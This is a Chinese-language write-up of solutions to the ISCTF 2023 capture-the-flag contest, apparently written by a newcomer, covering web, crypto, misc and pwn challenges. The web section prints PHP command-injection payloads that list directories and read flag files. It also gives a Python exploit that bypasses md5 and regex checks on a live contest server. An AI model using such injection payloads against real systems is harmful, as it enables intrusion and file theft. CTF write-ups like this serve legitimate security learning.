
1=system("ls");flag1: 1=show_source('flag.php');
1=system("ls /");flag2: 1=system("cat /flag2");1=phpinfo();ISCTF{828b2469-d08d-4c48-930d-dbf5f6cbaeaa}
<?php highlight_file (__FILE__ );error_reporting (0 );require 'flag.php' ;$str = (String)$_POST ['pan_gu' ];$num = $_GET ['zhurong' ];$lida1 = $_GET ['hongmeng' ];$lida2 = $_GET ['shennong' ];if ($lida1 !== $lida2 && md5 ($lida1 ) === md5 ($lida2 )){ echo "md5绕过了!" ; if (preg_match ("/[0-9]/" , $num )){ die ('你干嘛?哎哟!' ); } elseif (intval ($num )){ if (preg_match ('/.+?ISCTF/is' , $str )){ die ("再想想!" ); } if (stripos ($str , '2023ISCTF' ) === false ){ die ("就差一点点啦!" ); } echo $flag ; } } ?>
import requestsdata1 = { 'pan_gu' : '2023is' *1000000 +'ctf2023isctf' } res = requests.post('http://43.249.195.138:21528/?hongmeng[]=21&shennong[]=22&zhurong[]=1' , data=data1, allow_redirects=False ) print (res.text)
一开始最后两个直接一起绕过,绕不过去,后来先把正则匹配绕过去,再绕stripos就可以了
这个新生赛嘛,理解理解

post: code=system('ca\t /f*')
yafu分解n失败,然后factor网站不知道为什么用不了,pip下了factordb-pycli才分解到,直接命令执行factordb n
from Crypto.Util.number import *e = n = c = p = d = inverse(e, pow (p, 8 )-pow (p, 7 )) print (long_to_bytes(pow (c, d, n)))
题目给出数据后,如果不做输入的话,会关上连接,还以为是要戳个交互脚本,差点不会,其实flag还是同一个
p = q = e = c = d = inverse(e, (p-1 )*(q-1 )) print (long_to_bytes(pow (c, d, p*q)))
这下更简单了,d等着输入呢
p = 49809223 q = 43530709 e = 65537 d = inverse(e, (p-1 )*(q-1 )) print (d)
题目
from secret import flagfrom Crypto.Util.number import *import gmpy2e = 65537 def genKey (nbits ): while 1 : p1 = getPrime(3 *nbits) p2 = gmpy2.next_prime(p1) q1 = getPrime(nbits) q2 = getPrime(nbits) print (abs ((p1 - p2)*q1*q2 / p2) < 0.5 ) if (abs ((p1 - p2)*q1*q2 / p2) < 0.5 ): n1 = p1 * q1 n2 = p2 * q2 return n1,n2 def encrypt (message,e,n ): m = bytes_to_long(message) cipher = pow (m,e,n) return cipher e = 65537 nbits = 512 N1,N2 = genKey(nbits) c = encrypt(flag,e,N1) print ("c =" ,c)print ("N1 =" ,N1)print ("N2 =" ,N2)""" c = 10514867898770499427284608506159580569755258729683776720082395249877529851029152305989048383470182992945743997295638334301128554841767619528809377736651238576700664675871769469687466885347209033023021132575700436470105289467423655742323143373578268184141573237433927498143740155552829633601489926767185335051352605346248971754473960051955670785777007641909166041398566067524811394639822575661469340152913706417365065683835945980239268665146900957692685590242386540944646586739158427428484471978559453954674292300496568823382513505511940062159025700312492163454304120916055466108498000990408937265075788135466153131436 N1 = 29306627985861300819651846356448043523015086509329909246911330574896611830331438353458702041787309531570626136669100576501108581024502570212983369979387658041578384466200573362881060761873478590684611265249166591510948597798713864127744488747451815919677861684787135464097885906630772472111899455047125676738720391327331161464894360886214160668909531050207033060523194208723151015702926842472554933849380343375654696115359960495727909221926251630408376527033291123026893207722440649867394971680316008434251667567174806214522621693042164997381729300075394393372808917061813346794422821819494227772694592990703688149467 N2 = 18405525902524887428651801489049128242565457677879715229456940729064725933277139190670749899959483734341103740185991771024797037242681566772189045321838652668819112989587974866361063424698215713773139281840970499871668796770682692589505769008516630604297570518689639885716307469568821629424402742264467677407820449195383921766157185602677665872353099155904715047452319853202981674101731121033360393547940246101864940155160699277417096395998766928213545196492031975135121409309520198853066288180944871441224241681478164494169741263236267316380581883196836731872676312125837497320438964940186318916950049777255612191899 """
一直没什么思路,没有打出来,但题目先放这了
签完就润
发现jpg头,JFIF,删除一些不必要信息,得到一张图片
结合小猫上面的坐标,编写脚本:
a = [['富强' , '民主' , '文明' , '和谐' ], ['自由' , '平等' , '公正' , '法治' ], ['爱国' , '敬业' , '诚信' , '友善' ]] b = [['爱国' , '自由' , '富强' ], ['敬业' , '平等' , '民主' ], ['诚信' , '公正' , '文明' ], ['友善' , '法治' , '和谐' ]] c = [['富强' , '自由' , '爱国' ], ['民主' , '平等' , '敬业' ], ['文明' , '公正' , '诚信' ], ['和谐' , '法治' , '友善' ]] numlist = '32323233313221324242332132213241322141214123412232323212414132124111323241314141412341314122411241133212411141314123414241324142321232313232414241324132424342' j = 0 while j <= len (numlist)-2 : print (c[int (numlist[j])-1 ][int (numlist[j+1 ])-1 ], end='' ) j += 2
好好好,一开始b是有问题的,c是正确的,需要把b反转一下,确实这道题有点开脑洞了
确实送分,直接破,密码:399525
binwalk 进行分离,《不能说的密码》没有啥信息,分析流量包

在url编码中,%7B %7D正是{},ISCTF{wddhr836459_83}
010打开,0D 0A 1A 0A,格式丢失,缺少png文件头,89 50 4E 47
很明显,像素点提取,缩小10倍
from PIL import Imageimg = Image.open ("1new.png" ) w = img.width h = img.height img_obj = Image.new("RGB" , (w//10 , h//10 )) for x in range (w//10 ): for y in range (h//10 ): rgb = img.getpixel((x*10 , y*10 )) img_obj.putpixel((x, y), rgb) img_obj.save("jliu.png" )

lsb隐写,(0,0,0)
打开ppt,没有发现关键信息
扫码得到
part1,总感觉宽高有点不太对劲,拖入虚拟机,无法显示,直接crc值爆破宽高ISCTF{png-is-so-ez-for-you}ISCTF{png-is-so-ez-for-you}
猫猫回复中并没有看见flag,应该隐写了
ISCTF{[o]F0oO.LliI_Bu_D4Ng_r3N}
Linux下,nc ip port
Linux下,nc ip port ->ls->cat flag(两道签到pwn)
丢进IDA,什么都没找到,鉴于是re的签到题,拖入小黑窗